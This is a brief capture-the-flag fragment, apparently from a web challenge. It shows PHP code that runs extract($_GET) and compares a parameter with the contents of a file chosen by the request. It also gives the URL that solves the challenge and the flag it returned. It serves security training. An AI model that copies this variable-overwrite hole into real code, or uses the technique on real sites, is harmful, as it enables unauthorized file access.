 123.206.87.240:8002/web8/?ac
不安全 | 123.206.87.240:8002/web8/?ac=flags&fn=flag.txt
<?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
This is flag: flag{3cfb7a90fc0de31}